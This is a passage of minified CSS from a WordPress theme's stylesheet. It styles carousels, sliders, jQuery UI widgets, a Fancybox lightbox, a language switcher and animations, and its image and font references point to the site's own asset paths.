flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}@font-face{font-display:swap;font-family:icomoon;src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.eot?u0udyd');src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.eot?u0udyd#iefix') format('embedded-opentype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.ttf?u0udyd') format('truetype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.woff?u0udyd') format('woff'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.svg?u0udyd#icomoon') format('svg');font-weight:400;font-style:normal}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:block;width:100%;-webkit-tap-highlight-color:transparent;z-index:1;position:relative}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;height:auto;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s;-moz-transition:scale .1s;-ms-transition:scale .1s;-o-transition:scale .1s;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.slides,.slides>li{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 10px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto}.carousel li{margin-right:5px}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner-up{top:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x #fff;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x #ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x #e6e6e6;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x #dadada;font-weight:400;color:#212121}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x #fff;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x #fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_888888_256x240.png")}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_2e83ff_256x240.png")}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right{border-bottom-right-radius:4px}.ui-widget-overlay{background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x #aaa;opacity:.3;filter:Alpha(Opacity=30)}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/blank.gif');-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#polyglotLanguageSwitcher,#polyglotLanguageSwitcher *{margin:0;padding:0;outline:0}#polyglotLanguageSwitcher ul{list-style:none}#polyglotLanguageSwitcher{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;color:#444;line-height:normal;position:relative;z-index:100}#polyglotLanguageSwitcher form{display:none}#polyglotLanguageSwitcher a{text-decoration:none;display:block;padding:5px 0;color:#444;text-align:center;width:120px;background-repeat:no-repeat;background-position:9px center}#polyglotLanguageSwitcher a:hover{color:#000}#polyglotLanguageSwitcher a.current:active,#polyglotLanguageSwitcher a.current:link,#polyglotLanguageSwitcher a.current:visited{position:relative;background-color:#fff;border:1px solid #e5e5e5;border-radius:3px;height:1.25em}#polyglotLanguageSwitcher a.current:hover,#polyglotLanguageSwitcher ul.dropdown li:hover{background-color:#f7f7f7}#polyglotLanguageSwitcher a.active{border-bottom:none!important;border-radius:3px 3px 0 0!important}#polyglotLanguageSwitcher ul.dropdown{display:none;position:absolute;top:2.333em;left:0;background-color:#fff;border:1px solid #e5e5e5;border-top:none!important;border-radius:0 0 3px 3px}#polyglotLanguageSwitcher ul.dropdown li{border-top:1px dotted #d4d4d4}#polyglotLanguageSwitcher ul.dropdown li:last-child{border-radius:0 0 3px 3px}#en{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/gb.png)}#fr{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/fr.png)}#de{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/de.png)}#it{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/it.png)}#es{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/es.png)}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;-ms-user-select:none;-moz-user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:10px}.noUi-horizontal .noUi-handle{width:20px;height:20px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#fafafa;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#3fb8af;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-origin{border-radius:2px}.noUi-target{border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45),0 3px 6px -5px #bbb}.noUi-dragable{cursor:w-resize}.noUi-vertical .noUi-dragable{cursor:n-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{display:none;display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect,[disabled].noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-origin{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;font:400 12px 